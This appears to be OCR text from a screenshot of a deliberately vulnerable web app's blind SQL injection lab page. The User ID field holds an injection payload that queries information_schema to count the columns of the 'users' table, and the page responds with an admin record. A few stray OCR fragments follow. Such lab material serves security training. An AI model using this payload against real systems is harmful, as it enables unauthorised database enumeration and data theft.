 Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1' and (select count(column_name) from information_schema.columns where table_name= 'users')=6 #
First name: admin
Surname: admin
ution
CHA